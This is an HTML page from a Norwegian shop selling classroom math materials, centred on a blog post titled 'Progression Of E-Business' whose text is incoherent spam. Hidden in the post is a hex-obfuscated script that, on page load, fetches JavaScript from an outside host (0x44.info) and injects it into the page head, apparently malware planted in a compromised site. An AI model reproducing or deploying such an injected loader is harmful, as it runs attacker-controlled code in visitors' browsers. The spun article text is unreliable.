									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-27d66552 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27d66552" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c527a52" data-id="4c527a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4428f72 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4428f72" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-none">
				<ul id="menu-1-4428f72" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3080"><a href="https://tutank.com/" class="elementor-item menu-link">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6785"><a href="https://tutank.com/gratis/" class="elementor-item menu-link">Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3703"><a href="https://tutank.com/alle-produkter-2/" class="elementor-item menu-link">Alle produkter</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://tutank.com/tutank-pvc-utgave/" class="elementor-sub-item menu-link">PVC utgave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://tutank.com/konkreter-2/" class="elementor-sub-item menu-link">Konkreter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209"><a href="https://tutank.com/plakater/" class="elementor-sub-item menu-link">Plakater</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6288"><a href="https://tutank.com/skolepakker-pvc/" class="elementor-sub-item menu-link">Skolepakker PVC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://tutank.com/bruksanvisning/" class="elementor-sub-item menu-link">Brukerveiledning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://tutank.com/dette-er-aktiv-lering/" class="elementor-item menu-link">Aktiv læring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2968"><a href="https://tutank.com/international/" class="elementor-item menu-link">Other languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://tutank.com/english-2/" class="elementor-sub-item menu-link">English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://tutank.com/french/" class="elementor-sub-item menu-link">French</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://tutank.com/spanish-2/" class="elementor-sub-item menu-link">Spanish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://tutank.com/international/german/" class="elementor-sub-item menu-link">German</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://tutank.com/international/italian/" class="elementor-sub-item menu-link">Italian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://tutank.com/turkish/" class="elementor-sub-item menu-link">Turkish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://tutank.com/finnish/" class="elementor-sub-item menu-link">Finnish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2969"><a href="https://tutank.com/kontakt/" class="elementor-item menu-link">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://tutank.com/om-oss/" class="elementor-sub-item menu-link">Om oss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://tutank.com/kunder/" class="elementor-item menu-link">Kunder</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/TutankGames/" class="elementor-item menu-link">Facebook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://tutank.com/media/" class="elementor-item menu-link">Media</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4428f72" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3080"><a href="https://tutank.com/" class="elementor-item menu-link" tabindex="-1">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6785"><a href="https://tutank.com/gratis/" class="elementor-item menu-link" tabindex="-1">Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3703"><a href="https://tutank.com/alle-produkter-2/" class="elementor-item menu-link" tabindex="-1">Alle produkter</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://tutank.com/tutank-pvc-utgave/" class="elementor-sub-item menu-link" tabindex="-1">PVC utgave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://tutank.com/konkreter-2/" class="elementor-sub-item menu-link" tabindex="-1">Konkreter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209"><a href="https://tutank.com/plakater/" class="elementor-sub-item menu-link" tabindex="-1">Plakater</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6288"><a href="https://tutank.com/skolepakker-pvc/" class="elementor-sub-item menu-link" tabindex="-1">Skolepakker PVC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://tutank.com/bruksanvisning/" class="elementor-sub-item menu-link" tabindex="-1">Brukerveiledning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://tutank.com/dette-er-aktiv-lering/" class="elementor-item menu-link" tabindex="-1">Aktiv læring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2968"><a href="https://tutank.com/international/" class="elementor-item menu-link" tabindex="-1">Other languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://tutank.com/english-2/" class="elementor-sub-item menu-link" tabindex="-1">English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://tutank.com/french/" class="elementor-sub-item menu-link" tabindex="-1">French</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://tutank.com/spanish-2/" class="elementor-sub-item menu-link" tabindex="-1">Spanish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://tutank.com/international/german/" class="elementor-sub-item menu-link" tabindex="-1">German</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://tutank.com/international/italian/" class="elementor-sub-item menu-link" tabindex="-1">Italian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://tutank.com/turkish/" class="elementor-sub-item menu-link" tabindex="-1">Turkish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://tutank.com/finnish/" class="elementor-sub-item menu-link" tabindex="-1">Finnish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2969"><a href="https://tutank.com/kontakt/" class="elementor-item menu-link" tabindex="-1">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://tutank.com/om-oss/" class="elementor-sub-item menu-link" tabindex="-1">Om oss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://tutank.com/kunder/" class="elementor-item menu-link" tabindex="-1">Kunder</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/TutankGames/" class="elementor-item menu-link" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://tutank.com/media/" class="elementor-item menu-link" tabindex="-1">Media</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcd9ef8" data-id="dcd9ef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4acb1b toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4acb1b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-solid"></i>					<span class="elementor-screen-only">Handlekurv</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1787 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1787" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Progression Of E-Business</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tutank.com/category/uncategorized/">Uncategorized</a></span> / Av<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Vis alle innlegg av Yuriy"
				href="https://tutank.com/author/yuriy/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Yuriy			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div id="fb-root"></div>
<p>Progression Of E-Business </p>
<p> Many businesses throughout the world ever more merge functionality and creation to build an online convenience that is designed to allow the establishments meet the customer’s firm regulations. Web development and design uses a ultimate level from product and articles and other content.<script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Innlegg">
	                <span class="screen-reader-text">Innleggsnavigasjon</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://tutank.com/analysis-of-the-potential-future-concerns-for-7/" rel="prev"><span class="ast-left-arrow">&larr;</span> Forrige Innlegg</a></div><div class="nav-next"><a href="https://tutank.com/advancement-of-pay-for-essay-as-well-as-its-future/" rel="next">Neste Innlegg <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/TutankGames/">FØLG OSS PÅ FACEBOOK</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Brukerveiledning</h2><div class="textwidget custom-html-widget">[elementor-template id="5039"]</div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Produkter</h2><ul class="product_list_widget"><li>
	
	<a href="https://tutank.com/produkt/nr-33-tutank-koordinatsystem/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 33 Tutank Koordinatsystem fra (-5,-5) til (4,4)." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 33 Tutank Koordinatsystem fra (-5,-5) til (4,4).</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-34-norske-flagget/">
		<img width="300" height="461" src="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 34. NORGES FLAGG i magnetisk utgave" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png 300w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-195x300.png 195w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-768x1181.png 768w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-666x1024.png 666w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-600x923.png 600w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 34. NORGES FLAGG i magnetisk utgave</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/35-sudoko-med-gangetabell/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 35 Tutank SUDOKU med gangetabellene 1 til 10" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/35_1_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 35 Tutank SUDOKU med gangetabellene 1 til 10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-36-tellus-europa-land-hovedstader/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. Magnetisk." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. Magnetisk.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-omregning-av-lengder-liter-areal-volum-og-masse/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - Omregning av lengder, liter, areal, volum og masse" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - Omregning av lengder, liter, areal, volum og masse</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-gangetabellene/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - Gangetabellene 1-10, partall og oddetall 1-100, primtallene 2-97 og koordinatsystem fra (-5,-5) til (10,10)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-768x964.png 768w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-600x753.png 600w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no.png 962w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - Gangetabellene 1-10, partall og oddetall 1-100, primtallene 2-97 og koordinatsystem fra (-5,-5) til (10,10)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-sudoku-med-gangetabellene-fra-1-til-10/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - SUDOKU med gangetabellene fra 1 til 10" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/35_7_no-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - SUDOKU med gangetabellene fra 1 til 10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-de-4-regneartene-med-addisjon/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - De 4 regneartene med addisjon, subtraksjon, multiplikasjon og divisjon, vannrett og loddrett" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/05/6_Addisjon_vertikalt_desimaltall_nn_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - De 4 regneartene med addisjon, subtraksjon, multiplikasjon og divisjon, vannrett og loddrett</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-ulikheter-overslag-terningspill-dobling-og-halvering-og-tellus-25/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - Ulikheter, overslag, terningspill, dobling og halvering og TELLUS 25" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/05/27_Terningspill_no_tekstbilde.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - Ulikheter, overslag, terningspill, dobling og halvering og TELLUS 25</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-hvor-mye-er-klokka/">
